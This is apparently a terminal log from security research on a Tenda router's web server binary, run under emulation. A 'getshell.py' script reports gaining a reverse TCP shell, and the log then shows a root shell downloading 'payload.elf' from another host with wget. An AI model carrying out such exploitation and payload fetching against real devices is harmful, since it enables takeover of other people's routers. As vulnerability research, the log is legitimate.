 zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell/squashfs-root$ cd ..
zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell$ python getshell.py
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
    Arch:     arm-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/libc.so.0'
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] getshell
[+] reverse_tcp_shell
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
    Arch:     arm-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/libc.so.0'
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] getshell
[+] reverse_tcp_shell
/ # ls
bin              home             proc             tmp
core             httpd            qemu-arm-static  usr
dev              init             root             var
etc              lib              sbin             webroot
etc_ro           mnt              sys
/ # wget http://192.168.5.5/payload.elf
Connecting to 192.168.5.5 (192.168.5.5:80)
^C
/ # wget http://192.168.5.5:8000/payload.elf
Connecting to 192.168.5.5:8000 (192.168.5.5:8000)
payload.elf          100% |******************************|   344   0:00:00 ETA
/ # ls
bin              home             payload.elf      sys
core             httpd            proc             tmp
dev              init             qemu-arm-static  usr
etc              lib              root             var
etc_ro           mnt              sbin             webroot
/ #
[0] 0:qemu-arm-static*    "zhouyetao-iot" 00:27 20-Sep-21